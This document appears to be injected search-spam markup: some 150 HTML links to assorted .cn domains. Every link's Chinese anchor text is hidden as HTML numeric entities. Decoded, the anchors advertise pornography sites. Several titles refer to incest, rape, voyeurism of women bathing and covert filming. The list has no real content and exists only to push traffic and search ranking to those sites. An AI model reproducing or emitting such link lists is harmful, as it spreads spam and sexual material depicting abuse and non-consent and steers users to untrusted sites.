<a href="http://ttlb.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://dq-go.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbb59.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://x2654.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://020itw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://backuppc.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://botu.net.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mrbe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://kingmac.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://bailashu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://yindua8.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://opat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pipguo.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://h20829.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://llta.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://annate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://optlife.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://w580.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://hidas.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://crbue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://5izm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://vfru.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://jeqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://gaokao960.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://northgis.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://niansan.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://clc123.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ueaq.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzue.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szbter.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://tr18.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://miheair.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://dz57.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://sgt8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://xwzi.com.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://wjom.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://njxglib.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lat101.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://021stwx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://fimmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wwwzzy.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tailuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://oyfl.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://j90.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://cncqch.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://lasido.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://message360.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qq686.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdent.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://symsl.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://3xit.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://numax.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qmepe.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsang.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://driedveg.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
